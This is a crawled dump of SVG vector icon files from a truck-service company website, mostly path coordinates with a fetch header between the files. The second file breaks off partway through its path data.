    <path id="svg_4" fill="#E40040" clip-rule="evenodd" fill-rule="evenodd" d="m15.4,16.3c1.2,0 2,-0.2 2.5,-0.5c0.6,-0.4 1,-1 1.1,-1.8l2,0l0,14.2l-2.8,0l0,-10l-2.8,0l0,-1.9l0,0zm18.4,-2.3c1.6,0 2.8,0.6 3.5,1.7c0.3,0.5 0.5,1.1 0.6,2s0.2,1.9 0.2,3.2c0,2.2 -0.2,3.9 -0.5,4.9c-0.3,0.9 -0.7,1.5 -1.4,2c-0.6,0.5 -1.6,0.7 -2.8,0.7c-1.8,0 -3.1,-0.8 -3.7,-2.3c-0.2,-0.5 -0.4,-1.2 -0.5,-1.9c-0.1,-0.7 -0.1,-1.7 -0.1,-3c0,-1.5 0.1,-2.6 0.2,-3.5c0.1,-0.8 0.3,-1.5 0.7,-2.1c0.8,-1.1 2,-1.7 3.8,-1.7l0,0zm-0.1,1.9c-0.7,0 -1.2,0.5 -1.4,1.6c-0.1,0.6 -0.2,2 -0.2,4.2c0,1.6 0.1,2.8 0.2,3.6c0.2,0.9 0.6,1.4 1.3,1.4c0.8,0 1.2,-0.5 1.4,-1.4c0.1,-0.8 0.2,-2.1 0.2,-4.1c0,-2.2 -0.1,-3.6 -0.3,-4.2c-0.1,-0.8 -0.6,-1.1 -1.2,-1.1l0,0zm5,9.3l0,-2.3l4.7,-8.8l3.1,0l0,9l1.4,0l0,2.2l-1.4,0l0,3l-2.8,0l0,-3l-5,0l0,-0.1zm2.2,-2.2l2.9,0l0,-3.8c0,-0.9 0.1,-1.6 0.1,-2.3c-0.2,0.6 -0.5,1.2 -0.8,1.8l-2.2,4.3l0,0zm7.5,1.2l2.7,0c0,0.8 0.1,1.4 0.4,1.8c0.2,0.4 0.6,0.6 1.1,0.6c0.6,0 1.1,-0.3 1.3,-1c0.2,-0.5 0.3,-1.2 0.3,-2c0,-0.8 -0.1,-1.4 -0.3,-1.9c-0.2,-0.6 -0.7,-0.9 -1.3,-0.9c-0.4,0 -0.7,0.1 -0.9,0.3c-0.3,0.2 -0.4,0.5 -0.5,0.9l-2.6,0l0.5,-7.6l7.4,0l0,2.2l-5.2,0l-0.2,2c-0.1,0.7 -0.1,1.2 -0.2,1.4c0.5,-0.8 1.3,-1.2 2.5,-1.2c1.3,0 2.3,0.5 2.9,1.4c0.5,0.8 0.8,1.9 0.8,3.4c0,1.7 -0.4,3 -1.1,3.8c-0.7,0.8 -1.9,1.3 -3.4,1.3c-1.2,0 -2.1,-0.2 -2.7,-0.6c-0.5,-0.4 -0.9,-0.8 -1.2,-1.4c-0.1,-0.8 -0.2,-1.5 -0.3,-2.5z" class="st3"></path>
    <path id="svg_5" fill="#213241" clip-rule="evenodd" fill-rule="evenodd" d="m63.3,28.2l0,-10.7l4.4,0l1.6,9.2l1.3,-9.2l4.3,0l0,10.8l-2.6,0l0,-9.1l-1.6,9.1l-3.1,0l-1.7,-9.1l0,9.1l-2.6,0l0,-0.1zm12.6,-11.3c0,-0.9 0.1,-1.5 0.4,-1.9c0.5,-0.7 1.3,-1 2.4,-1c1.8,0 2.8,0.8 2.8,2.4c0,0.8 -0.2,1.4 -0.7,2c-0.2,0.3 -0.7,0.7 -1.5,1.3c-0.5,0.5 -0.9,0.9 -1.2,1.4c0.1,0 0.3,0 0.5,0l2.9,0l0,1.4l-5.7,0c0,-0.8 0.1,-1.4 0.5,-2c0.2,-0.3 0.4,-0.6 0.6,-0.9c0.2,-0.2 0.8,-0.8 1.6,-1.5c0.4,-0.3 0.6,-0.6 0.8,-0.8c0.1,-0.2 0.2,-0.5 0.2,-0.9c0,-0.8 -0.3,-1.2 -0.9,-1.2c-0.4,0 -0.6,0.1 -0.7,0.4c-0.1,0.2 -0.2,0.7 -0.2,1.3l-1.8,0l0,0zm-40.2,20.4l1.7,0l0,0.2c0,0.8 -0.1,1.5 -0.4,2c-0.2,0.4 -0.5,0.8 -0.9,1c-0.4,0.2 -0.9,0.3 -1.5,0.3c-0.8,0 -1.5,-0.2 -1.9,-0.6c-0.3,-0.3 -0.6,-0.8 -0.7,-1.3c-0.1,-0.5 -0.2,-1.4 -0.2,-2.5c0,-0.9 0,-1.6 0.1,-2.2c0.1,-0.5 0.2,-0.9 0.5,-1.3c0.2,-0.4 0.5,-0.6 0.9,-0.8c0.4,-0.2 0.8,-0.3 1.3,-0.3c0.7,0 1.3,0.1 1.7,0.4c0.4,0.3 0.6,0.6 0.8,1c0.1,0.4 0.2,0.9 0.2,1.7l-1.7,0l0,-0.2c0,-0.5 -0.1,-0.8 -0.1,-1c-0.1,-0.4 -0.4,-0.6 -0.9,-0.6c-0.4,0 -0.7,0.2 -0.9,0.7c-0.2,0.4 -0.2,1.3 -0.2,2.6c0,1 0,1.7 0.1,2.3c0.1,0.7 0.4,1 1,1c0.4,0 0.7,-0.2 0.8,-0.5c0.2,-0.5 0.3,-1.1 0.3,-1.9l0,0zm4.2,-2.1l0.6,0l2,-3.2l1.9,0l-2.7,3.9l2.9,4.7l-1.9,0l-2.2,-3.8l-0.6,0l0,3.8l-1.7,0l0,-8.6l1.7,0l0,3.2l0,0zm8.9,5.4l1.7,0l0,-8.6l-5,0l0,5.8c0,0.8 -0.1,1.3 -0.4,1.5c-0.1,0.1 -0.4,0.1 -0.9,0.1l0,1.3c0.7,0 1.3,0 1.5,-0.1c0.3,-0.1 0.5,-0.2 0.7,-0.3c0.5,-0.5 0.8,-1.4 0.8,-2.8l0,-4.1l1.6,0l0,7.2l0,0zm4.6,-8.6l2.2,0l2.2,8.6l-1.8,0l-0.4,-1.8l-2.2,0l-0.4,1.8l-1.8,0l2.2,-8.6l0,0zm1,1.3c0,0.2 -0.1,0.5 -0.1,0.8l-0.2,1l-0.5,2.4l1.7,0l-0.5,-2.3c0,-0.1 0,-0.2 -0.1,-0.3c0,-0.1 -0.1,-0.3 -0.1,-0.6c-0.1,-0.5 -0.1,-0.8 -0.2,-1l0,0l0,0zm9.3,7.3l-4.6,0l-0.4,1.8l-0.9,0l0,-3.2c0.3,0 0.5,-0.1 0.6,-0.2c0.4,-0.3 0.6,-1 0.6,-2.1l0,-5l5.3,0l0,7.2l0.7,0l0,3.2l-0.9,0l-0.4,-1.7l0,0zm-3.9,-1.4l2.8,0l0,-5.8l-1.8,0l0,3.7c0,0.4 -0.1,0.7 -0.2,1.1c-0.2,0.2 -0.4,0.5 -0.8,1l0,0zm-40.1,6.3c0,-0.4 0.1,-0.6 0.2,-0.9c0.1,-0.2 0.2,-0.5 0.4,-0.7c0.5,-0.8 1.4,-1.2 2.5,-1.2c0.9,0 1.6,0.3 2,0.8c0.4,0.4 0.6,1 0.6,1.7c0,0.5 -0.2,1 -0.5,1.4c-0.1,0.1 -0.3,0.3 -0.4,0.3c-0.1,0.1 -0.3,0.1 -0.5,0.2c0.4,0.2 0.8,0.4 1,0.6c0.3,0.4 0.5,0.9 0.5,1.5c0,0.8 -0.2,1.4 -0.7,1.9c-0.5,0.5 -1.2,0.7 -2,0.7c-1.1,0 -1.9,-0.4 -2.4,-1.2c-0.2,-0.2 -0.3,-0.5 -0.4,-0.7c-0.1,-0.2 -0.2,-0.6 -0.3,-1l1.6,0c0.1,0.4 0.2,0.6 0.3,0.8c0.2,0.4 0.6,0.6 1,0.6c0.3,0 0.6,-0.1 0.9,-0.4c0.2,-0.2 0.3,-0.5 0.3,-0.9c0,-0.4 -0.1,-0.7 -0.3,-0.9c-0.2,-0.2 -0.4,-0.3 -0.7,-0.3l-0.6,0l0,-1.3l0.6,0c0.3,0 0.5,-0.1 0.7,-0.3c0.2,-0.2 0.3,-0.5 0.3,-0.8c0,-0.3 -0.1,-0.6 -0.3,-0.8c-0.2,-0.2 -0.5,-0.3 -0.8,-0.3c-0.4,0 -0.7,0.1 -0.8,0.3c-0.2,0.2 -0.3,0.5 -0.4,1l-1.8,0l0,-0.1zm8.3,-2.5l2.2,0l2.2,8.6l-1.8,0l-0.4,-1.8l-2.2,0l-0.4,1.8l-1.8,0l2.2,-8.6l0,0zm1.1,1.2c0,0.2 -0.1,0.5 -0.1,0.8l-0.2,1l-0.5,2.4l1.7,0l-0.5,-2.4c0,-0.1 0,-0.2 -0.1,-0.3c0,-0.1 -0.1,-0.3 -0.1,-0.6c-0.1,-0.3 -0.1,-0.6 -0.2,-0.9l0,0l0,0zm3.9,7.3l0,-8.5l5.6,0l0,8.6l-1.7,0l0,-7.2l-2.1,0l0,7.2l-1.8,0l0,-0.1zm11.8,0l-1.7,0l0,-3.6c-0.3,0.2 -0.6,0.3 -0.8,0.4c-0.2,0.1 -0.4,0.1 -0.7,0.1c-0.7,0 -1.1,-0.2 -1.4,-0.5c-0.3,-0.4 -0.5,-0.9 -0.5,-1.7l0,-3.2l1.7,0l0,2.4c0,0.8 0,1.2 0.1,1.5c0.1,0.3 0.3,0.5 0.7,0.5c0.2,0 0.3,0 0.4,-0.1c0.1,0 0.3,-0.1 0.4,-0.3l0,-4l1.7,0l0,8.5l0.1,0zm3,-8.5l2.2,0l2.2,8.6l-1.8,0l-0.4,-1.9l-2.2,0l-0.4,1.8l-1.8,0l2.2,-8.5l0,0zm1.1,1.2c0,0.2 -0.1,0.5 -0.1,0.8l-0.2,1l-0.6,2.3l1.7,0l-0.5,-2.3c0,-0.1 0,-0.2 -0.1,-0.3c0,-0.1 -0.1,-0.3 -0.1,-0.6c0,-0.3 0,-0.6 -0.1,-0.9l0,0l0,0zm7.5,4.1l1.7,0l0,0.2c0,0.8 -0.1,1.5 -0.4,2c-0.2,0.4 -0.5,0.8 -0.9,1c-0.4,0.2 -0.9,0.3 -1.5,0.3c-0.8,0 -1.5,-0.2 -1.9,-0.6c-0.3,-0.3 -0.6,-0.8 -0.7,-1.3c-0.1,-0.5 -0.2,-1.4 -0.2,-2.5c0,-0.9 0,-1.6 0.1,-2.2c0.1,-0.5 0.2,-0.9 0.5,-1.3c0.2,-0.4 0.5,-0.6 0.9,-0.8c0.4,-0.2 0.8,-0.3 1.3,-0.3c0.7,0 1.3,0.1 1.7,0.4c0.4,0.3 0.6,0.6 0.8,1c0.1,0.4 0.2,0.9 0.2,1.7l-1.7,0l0,-0.2c0,-0.5 -0.1,-0.8 -0.1,-1c-0.1,-0.4 -0.4,-0.6 -0.9,-0.6c-0.4,0 -0.7,0.2 -0.9,0.7c-0.2,0.4 -0.2,1.3 -0.2,2.6c0,1 0,1.7 0.1,2.3c0.1,0.7 0.4,1 1,1c0.4,0 0.7,-0.2 0.8,-0.5c0.2,-0.5 0.3,-1.1 0.3,-1.9l0,0zm2.2,-5.3l5.5,0l0,1.4l-1.9,0l0,7.2l-1.7,0l0,-7.2l-1.9,0l0,-1.4l0,0zm6.2,0l4.8,0l0,1.4l-3.1,0l0,2l2.9,0l0,1.4l-2.9,0l0,2.3l3.2,0l0,1.4l-4.9,0l0,-8.5l0,0zm7.2,-2.3l0.7,0c0.1,0.3 0.2,0.4 0.3,0.6c0.1,0.1 0.3,0.2 0.6,0.2c0.2,0 0.4,-0.1 0.6,-0.2c0.1,-0.1 0.2,-0.3 0.3,-0.5l0.7,0c-0.1,0.6 -0.3,1 -0.5,1.2c-0.2,0.2 -0.6,0.3 -1.1,0.3c-0.5,0 -0.9,-0.1 -1.2,-0.3c-0.2,-0.3 -0.3,-0.7 -0.4,-1.3l0,0zm4.3,2.3l0,8.6l-1.6,0l0,-4c0,-1 0,-1.8 0.2,-2.5l-0.1,0c-0.1,0.5 -0.3,1.3 -0.7,2.4l-1.4,4.1l-2,0l0,-8.6l1.6,0l0,4.1c0,0.9 0,1.7 -0.1,2.4l0,0c0.2,-0.9 0.5,-1.8 0.8,-2.8l1.4,-3.7l1.9,0z" class="st4"></path>
   </g>
   <g id="svg_6">
    <path id="svg_7" fill="#213241" clip-rule="evenodd" fill-rule="evenodd" d="m31.9,87.5l-3.7,0l0,-20.1c0,-0.5 0.1,-1.1 0.3,-1.4c0.2,-0.3 0.6,-0.6 1.2,-0.6l15.2,0c1,0 1.7,0.7 1.8,1.6c0.2,1 0.4,1.9 0.6,2.9l1.1,5.9c0.4,2 0.7,3.9 1.1,5.9l1.1,5.9c-1.5,0 -0.8,0.1 -2.1,-0.7c-0.2,-0.1 -0.9,-0.7 -1.1,-0.7l-0.7,0.6l1.2,0.9l-2.5,0c0.2,-0.2 0.3,-0.4 0.4,-0.7l-2,0.3c-0.3,0.1 -0.3,0.1 -0.4,0.4l-4,0c0,-0.3 -0.1,-0.7 -0.1,-1c-0.6,0 -2.1,-1 -2.7,-1.4l-0.7,-0.6c-0.8,-0.7 -1.3,-1.4 -1.8,-2.2c-1.3,-2.1 1.5,-4.1 3.1,-2.3c0.2,0.2 0.3,0.5 0.9,1.2c0.2,0.2 0.5,0.6 0.8,0.7c0,-2.3 -1.4,-4.6 -3.7,-4.1c-0.7,0.2 -1.3,0.5 -1.8,0.9c-0.8,0.7 -1.2,1.5 -1.5,2.5c-0.3,1.2 -0.3,4.9 0,6.1l0,0zm-6.1,2.2c-0.5,-0.1 -8,-1.7 -8.7,-1.7c-0.7,0 -1.4,0.7 -1.4,1.5l0,15.1c0,0.9 0.7,1.6 1.7,1.6c2.3,0 0.5,0.2 1.7,-3.1c0.6,-1.7 2,-3.2 3.7,-4c2.1,-1 4.6,-1.1 6.7,0c0.7,0.4 1.1,0.6 1.7,1.1c0.3,0.3 0.6,0.6 0.9,1c0.5,0.6 0.7,1 1,1.8c0.4,0.9 0.6,2 0.6,3.2l4.3,0c0,-1.7 0.4,-3.2 1.3,-4.5c0.4,-0.6 0.4,-0.6 0.8,-1.1l1,-0.9c0.4,-0.3 0.8,-0.5 1.2,-0.7c2.4,-1.2 5.6,-0.9 7.8,0.7c1.5,1.1 2.7,2.9 2.9,4.8l0.1,1.3c0,0.4 0,0.3 1.6,0.3c0.9,0 1.6,-0.8 1.6,-1.4l0,-2l3,0l0,4.5c0.5,0 0.9,0 1.4,0c0.5,0 0.9,-0.1 1.4,-0.1c1,0 1.8,-0.1 2.8,-0.1l6.5,-0.5c1.7,-0.2 7.4,-0.7 7.4,-2.5l-16.4,0l0,-41l-3.1,0l0,36.3l-3,0l0,-2.5c0,-0.4 -0.3,-0.8 -0.6,-1c-0.3,-0.3 -0.6,-0.4 -1.2,-0.4l-2.7,-14.5c-0.5,-2.7 -1.1,-5.5 -1.5,-8.2l-1.6,-8.3c-0.1,-0.4 -0.1,-0.7 -0.3,-0.9c-0.2,-0.2 -0.5,-0.4 -0.8,-0.4l-20.6,0c-1.3,0 -1.2,1.6 -1.2,2.3l0,24.3z" class="st4"></path>
    <path id="svg_8" fill="#E40040" clip-rule="evenodd" fill-rule="evenodd" d="m64,73.9l0,10.7c0,0.7 0.2,1.1 0.6,1.4c0.4,0.4 0.9,0.4 1.6,0.4l9.9,0c1.3,0 2.2,-0.4 2.2,-1.8l0,-10.7c0,-1 -0.7,-1.7 -1.8,-1.7l-10.8,0c-1,0 -1.7,0.7 -1.7,1.7z" class="st3"></path>
    <path id="svg_9" fill="#E40040" clip-rule="evenodd" fill-rule="evenodd" d="m64,89.9l0,10.7c0,1 0.7,1.8 1.7,1.8l11,0c1,0 1.7,-0.8 1.7,-1.8l0,-10.7c0,-1 -0.6,-1.8 -1.5,-1.8l-11.4,0c-0.8,0 -1.5,0.8 -1.5,1.8z" class="st3"></path>
    <path id="svg_10" fill="#213241" clip-rule="evenodd" fill-rule="evenodd" d="m43,106c0,-0.8 0.2,-1.4 0.8,-2c1.7,-1.6 4.3,-0.2 4.3,1.7c0,0.9 -0.2,1.4 -0.8,2c-1.6,1.5 -4.3,0.3 -4.3,-1.7l0,0zm2.5,6.3c2.7,0 4.8,-1.5 5.9,-3.7c1.1,-2.2 0.8,-4.7 -0.6,-6.7c-2.6,-3.7 -8.8,-3.7 -11.2,1.2c-0.2,0.5 -0.5,1.3 -0.5,1.9c-0.1,0.9 -0.1,1.2 0.1,2.2c0.4,1.9 1.9,3.7 3.6,4.5c0.8,0.4 1.6,0.6 2.7,0.6z" class="st4"></path>
    <path id="svg_11" fill="#213241" clip-rule="evenodd" fill-rule="evenodd" d="m23.5,106l0,-0.3c0,-1.8 2.4,-3.3 4.3,-1.7c2,1.8 0,5.4 -2.7,4.2c-0.3,-0.1 -0.5,-0.3 -0.7,-0.5c-0.4,-0.4 -0.9,-1 -0.9,-1.7l0,0zm-3.9,-0.5c0,1.3 0.1,2 0.6,3.2c1.6,3.1 5.1,4.5 8.5,3.1c1.8,-0.7 3.2,-2.6 3.6,-4.4c0.5,-2.2 -0.1,-4.5 -1.7,-6c-4.4,-4.6 -11,-0.8 -11,4.1z" class="st4"></path>
    <path id="svg_12" fill="#213241" clip-rule="evenodd" fill-rule="evenodd" d="m33.2,72.3c0,1 0,1.4 0.4,2.3c0.5,0.9 1.1,1.6 2,2c1.8,0.9 3.8,0.5 5.2,-1c2,-2 1.4,-5.9 -1.4,-7.1c-3.3,-1.4 -6.2,1.4 -6.2,3.8z" class="st4"></path>
    <path id="svg_13" fill="#213241" clip-rule="evenodd" fill-rule="evenodd" d="m34.1,81c0,1 0.7,1.8 1.3,2.4c0.2,0.2 0.2,0.3 0.4,0.5c2.6,2.6 6.3,3.4 9.9,2.5c0.8,-0.2 1.7,-0.6 1.7,-1.6c0,-1 -0.8,-1.7 -1.6,-1.7c-0.4,0 -1.3,0.4 -3.1,0.4c-2.3,0 -4.2,-1.2 -5.3,-2.8c-0.6,-0.8 -0.6,-1.2 -1.8,-1.2c-0.8,0.1 -1.5,0.8 -1.5,1.5z" class="st4"></path>
    <path id="svg_14" fill="#213241" clip-rule="evenodd" fill-rule="evenodd" d="m46.6,83.1c0.5,0 0.9,0.7 1,1.1c0.2,-0.1 0.8,-0.9 0.8,-1.4c0,-0.6 -0.9,-1.1 -1.5,-0.4c-0.1,0.2 -0.3,0.4 -0.3,0.7z" class="st4"></path>
   </g>
  </g>
 </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://man-komdorauto.ru/wp-content/uploads/2023/01/service-icon-06.svg
body_size: 4437
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" width="94.4" height="122.1" xml:space="preserve" version="1.1">

 <g>
  <title>Layer 1</title>
  <g id="svg_1">
   <rect id="svg_2" stroke-miterlimit="22.9256" stroke-width="0.5669" stroke="#E3000F" fill="none" clip-rule="evenodd" fill-rule="evenodd" display="none" height="122.1" width="94.4" class="st8" y="0" x="0.2"></rect>
   <g id="svg_3">
    <path id="svg_4" fill="#E40040" clip-rule="evenodd" fill-rule="evenodd" d="m15.1,21.7l2,0l0,0.3c0,1 -0.2,1.7 -0.4,2.3c-0.3,0.5 -0.6,0.9 -1.1,1.1c-0.4,0.2 -1,0.3 -1.8,0.3c-1,0 -1.7,-0.2 -2.2,-0.7c-0.4,-0.4 -0.7,-0.9 -0.8,-1.5c-0.2,-0.6 -0.2,-1.6 -0.2,-2.9c0,-1.1 0.1,-1.9 0.2,-2.5c0.1,-0.6 0.3,-1.1 0.5,-1.5c0.3,-0.4 0.6,-0.7 1.1,-0.9c0.5,-0.2 1,-0.3 1.6,-0.3c0.9,0 1.5,0.2 2,0.5c0.4,0.3 0.7,0.7 0.9,1.1c0.1,0.4 0.1,1 0.1,1.8l-2,0l0,-0.2c0,-0.5 -0.1,-0.9 -0.2,-1.2c-0.2,-0.5 -0.5,-0.7 -1,-0.7c-0.5,0 -0.9,0.3 -1,0.8c-0.2,0.5 -0.3,1.5 -0.3,3c0,1.2 0.1,2 0.2,2.6c0.1,0.8 0.5,1.2 1.1,1.2c0.4,0 0.8,-0.2 0.9,-0.6c0.3,-0.4 0.4,-1 0.4,-2l0,0zm3.1,-6.2l5.6,0l0,1.7l-3.6,0l0,2.4l3.3,0l0,1.6l-3.3,0l0,2.7l3.8,0l0,1.7l-5.7,0l0,-10.1l-0.1,0zm6.8,0l3,0c1,0 1.7,0.1 2.1,0.4c0.4,0.3 0.7,0.7 0.9,1.2c0.2,0.4 0.3,0.9 0.3,1.4c0,0.8 -0.2,1.4 -0.5,2c-0.4,0.6 -1.1,0.9 -2,1c-0.2,0 -0.6,0 -1.1,0l-0.7,0l0,4l-2,0l0,-10l0,0zm2,1.5l0,3l0.6,0c0.5,0 0.8,-0.1 1,-0.2c0.4,-0.2 0.5,-0.7 0.5,-1.3c0,-0.6 -0.2,-1.1 -0.6,-1.3c-0.2,-0.1 -0.5,-0.2 -1,-0.2l-0.5,0l0,0zm5.3,-1.5l2.9,0c0.9,0 1.6,0.1 2,0.3c0.4,0.2 0.8,0.5 1,1c0.2,0.4 0.3,0.8 0.3,1.3c0,0.6 -0.1,1.1 -0.4,1.4c-0.3,0.4 -0.7,0.6 -1.2,0.8c0.4,0.1 0.7,0.2 1,0.4c0.6,0.4 0.8,1.1 0.8,2c0,1.2 -0.4,2 -1.3,2.5c-0.4,0.2 -1.1,0.4 -1.9,0.4l-3.3,0l0,-10.1l0.1,0zm2.1,1.5l0,2.6l0.5,0c0.6,0 1,-0.1 1.2,-0.2c0.4,-0.2 0.6,-0.6 0.6,-1.1c0,-0.6 -0.2,-1 -0.7,-1.2c-0.3,-0.1 -0.7,-0.1 -1.2,-0.1l-0.4,0l0,0zm0,4l0,3l0.5,0c0.4,0 0.7,0 0.8,0c0.1,0 0.3,-0.1 0.4,-0.1c0.5,-0.2 0.7,-0.7 0.7,-1.4c0,-0.7 -0.3,-1.2 -0.8,-1.4c-0.2,-0.1 -0.6,-0.1 -1.2,-0.1l-0.4,0l0,0zm12.3,-5.5l0,10l-1.9,0l0,-4.7c0,-1.1 0.1,-2.1 0.2,-2.9l-0.1,0c-0.1,0.6 -0.4,1.5 -0.9,2.8l-1.7,4.8l-2.3,0l0,-10l1.9,0l0,4.8c0,1 -0.1,1.9 -0.2,2.8l0.1,0c0.2,-1.1 0.5,-2.1 0.9,-3.3l1.6,-4.3l2.4,0l0,0zm5.8,6.2l2,0l0,0.3c0,1 -0.2,1.7 -0.4,2.3c-0.3,0.5 -0.6,0.9 -1.1,1.1c-0.4,0.2 -1,0.3 -1.8,0.3c-1,0 -1.7,-0.2 -2.2,-0.7c-0.4,-0.4 -0.7,-0.9 -0.8,-1.5c-0.2,-0.6 -0.2,-1.6 -0.2,-2.9c0,-1.1 0.1,-1.9 0.2,-2.5c0.1,-0.6 0.3,-1.1 0.5,-1.5c0.3,-0.4 0.6,-0.7 1.1,-0.9c0.5,-0.2 1,-0.3 1.6,-0.3c0.9,0 1.5,0.2 2,0.5c0.4,0.3 0.7,0.7 0.9,1.1c0.2,0.5 0.3,1.1 0.2,1.9l-2,0l0,-0.2c0,-0.5 -0.1,-0.9 -0.2,-1.2c-0.2,-0.5 -0.5,-0.7 -1,-0.7c-0.5,0 -0.9,0.3 -1,0.8c-0.3,0.4 -0.3,1.4 -0.3,2.9c0,1.2 0.1,2 0.2,2.6c0.1,0.8 0.5,1.2 1.1,1.2c0.4,0 0.8,-0.2 0.9,-0.6c0.2,-0.4 0.3,-1 0.3,-2l0,0zm6,-6.2l2.3,0l0.8,2c0.2,0.5 0.3,1 0.4,1.4l0.1,0c0.1,-0.4 0.2,-0.9 0.4,-1.6l0.8,-1.9l2.2,0l-2.3,4.9l2.5,5.1l-2.3,0l-1.1,-2.4c-0.2,-0.6 -0.3,-1 -0.3,-1.3l0,0c0,0.2 -0.1,0.4 -0.2,0.7c-0.1,0.3 -0.2,0.5 -0.2,0.7l-1,2.3l-2.2,0l2.5,-5.1l-2.4,-4.8l0,0zm11.1,-0.2c1.4,0 2.3,0.5 2.8,1.5c0.2,0.4 0.3,0.9 0.4,1.4c0.1,0.5 0.1,1.3 0.1,2.2c0,1.6 -0.1,2.7 -0.4,3.5c-0.4,1.2 -1.4,1.8 -3,1.8c-1.6,0 -2.6,-0.6 -3,-1.8c-0.3,-0.8 -0.4,-1.9 -0.4,-3.4c0,-0.9 0,-1.7 0.1,-2.2c0.1,-0.6 0.2,-1.1 0.4,-1.5c0.3,-0.5 0.6,-0.9 1.1,-1.1c0.6,-0.3 1.2,-0.4 1.9,-0.4l0,0zm-0.1,1.4c-0.5,0 -0.9,0.3 -1.1,0.8c-0.2,0.5 -0.3,1.5 -0.3,2.9c0,1.3 0.1,2.3 0.2,2.8c0.2,0.7 0.5,1 1.1,1c0.5,0 0.9,-0.3 1.1,-0.8c0.2,-0.5 0.3,-1.5 0.3,-2.9c0,-0.9 0,-1.5 -0.1,-1.9c0,-0.4 -0.1,-0.8 -0.2,-1.1c-0.1,-0.5 -0.4,-0.8 -1,-0.8l0,0zm9.2,-1.2l2.1,0l-3.3,8.4c-0.2,0.6 -0.5,1 -0.9,1.3c-0.3,0.3 -0.8,0.4 -1.3,0.4c-0.3,0 -0.6,0 -0.9,-0.1l0,-1.5c0.2,0.1 0.4,0.1 0.5,0.1c0.3,0 0.5,-0.1 0.7,-0.3c0.2,-0.2 0.3,-0.5 0.5,-1l-2.9,-7.3l2.4,0l1.5,5.5l1.6,-5.5z" class="st3"></path>
    <path id="svg_5" fill="#213241" clip-rule="evenodd" fill-rule="evenodd" d="m84.2,21.7l2.6,0l0,1.3l-2.6,0l0,-1.3l0,0zm-73.9,6.5l2.4,0c0.8,0 1.4,0.1 1.7,0.3c0.3,0.2 0.6,0.5 0.8,0.9c0.1,0.3 0.2,0.7 0.2,1.1c0,0.6 -0.1,1.2 -0.4,1.6c-0.3,0.5 -0.8,0.7 -1.6,0.8c-0.2,0 -0.5,0 -0.9,0l-0.6,0l0,3.2l-1.6,0l0,-7.9l0,0zm1.6,1.2l0,2.4l0.5,0c0.4,0 0.7,-0.1 0.8,-0.2c0.3,-0.2 0.4,-0.5 0.4,-1.1c0,-0.5 -0.2,-0.9 -0.5,-1.1c-0.2,-0.1 -0.4,-0.1 -0.8,-0.1l-0.4,0l0,0.1zm4.2,-1.2l4.5,0l0,1.3l-2.9,0l0,1.9l2.7,0l0,1.3l-2.7,0l0,2.3l3,0l0,1.3l-4.6,0l0,-8.1l0,0zm8.5,-0.7l1.5,0l0,1.3c0.1,0 0.3,0 0.5,0c0.4,0 0.8,0 1.1,0.1c0.3,0.1 0.5,0.3 0.7,0.5c0.3,0.3 0.5,0.6 0.6,1.1c0.1,0.5 0.2,1.1 0.2,2c0,0.8 -0.1,1.5 -0.2,1.9c-0.1,0.4 -0.3,0.8 -0.7,1c-0.2,0.2 -0.5,0.3 -0.8,0.4c-0.3,0.1 -0.8,0.1 -1.4,0.1l0,1.3l-1.5,0l0,-1.3c-0.6,0 -1,0 -1.3,-0.1c-0.3,-0.1 -0.5,-0.1 -0.7,-0.3c-0.4,-0.2 -0.6,-0.6 -0.8,-1c-0.1,-0.5 -0.2,-1.1 -0.2,-2.1c0,-0.8 0,-1.4 0.1,-1.9c0.1,-0.4 0.3,-0.8 0.5,-1.1c0.4,-0.4 1,-0.7 1.8,-0.7c0.3,0 0.5,0 0.6,0l0,-1.2l0,0zm0,7.1l0,-4.6c-0.1,0 -0.1,0 -0.2,0c-0.3,0 -0.5,0 -0.6,0.1c-0.1,0.1 -0.3,0.2 -0.4,0.4c-0.1,0.1 -0.1,0.4 -0.2,0.6c0,0.3 0,0.7 0,1.3c0,0.9 0,1.5 0.1,1.7c0.1,0.2 0.2,0.3 0.3,0.4c0.1,0.1 0.2,0.1 0.3,0.1c0.2,0 0.4,0 0.7,0l0,0zm1.5,0c0,0 0.1,0 0,0c0.3,0 0.5,0 0.7,0c0.1,0 0.2,-0.1 0.3,-0.2c0.2,-0.1 0.3,-0.4 0.3,-0.7c0.1,-0.3 0.1,-0.8 0.1,-1.5c0,-0.9 -0.1,-1.5 -0.2,-1.8c-0.1,-0.3 -0.4,-0.4 -0.9,-0.4c-0.1,0 -0.2,0 -0.3,0l0,4.6l0,0zm4.4,-2.1l2.6,0l0,1.3l-2.6,0l0,-1.3l0,0zm7.6,-4.3l1.7,0l-2.6,6.8c-0.2,0.5 -0.4,0.8 -0.7,1.1c-0.3,0.2 -0.6,0.3 -1,0.3c-0.2,0 -0.4,0 -0.7,-0.1l0,-1.2c0.2,0.1 0.3,0.1 0.4,0.1c0.2,0 0.4,-0.1 0.5,-0.2c0.1,-0.1 0.3,-0.4 0.4,-0.8l-2.3,-5.9l1.9,0l1.2,4.4l1.2,-4.5l0,0zm5.6,5l1.6,0l0,0.2c0,0.8 -0.1,1.4 -0.4,1.8c-0.2,0.4 -0.5,0.7 -0.9,0.9c-0.4,0.2 -0.8,0.3 -1.4,0.3c-0.8,0 -1.4,-0.2 -1.8,-0.6c-0.3,-0.3 -0.6,-0.7 -0.7,-1.2c-0.1,-0.5 -0.1,-1.3 -0.1,-2.3c0,-0.9 0,-1.5 0.1,-2c0.1,-0.5 0.2,-0.9 0.4,-1.2c0.2,-0.3 0.5,-0.6 0.9,-0.8c0.4,-0.2 0.8,-0.3 1.3,-0.3c0.7,0 1.2,0.1 1.6,0.4c0.3,0.2 0.6,0.5 0.7,0.9c0.1,0.4 0.2,0.9 0.2,1.6l-1.6,0l0,-0.1c0,-0.4 0,-0.8 -0.1,-1c-0.1,-0.4 -0.4,-0.6 -0.8,-0.6c-0.4,0 -0.7,0.2 -0.8,0.6c-0.1,0.4 -0.2,1.2 -0.2,2.4c0,0.9 0,1.6 0.1,2.1c0.1,0.6 0.4,0.9 0.9,0.9c0.4,0 0.6,-0.2 0.8,-0.5c0.1,-0.2 0.2,-0.7 0.2,-1.5l0,0zm2.1,-5l5.2,0l0,1.3l-1.8,0l0,6.7l-1.6,0l0,-6.7l-1.8,0l0,-1.3l0,0zm6.8,0l-2.1,8.1l1.7,0l0.4,-1.7l2,0l0.4,1.7l1.7,0l-2.1,-8.1l-2,0l0,0zm1,1.2l0,0c0.1,0.2 0.1,0.5 0.2,0.8c0.1,0.3 0.1,0.5 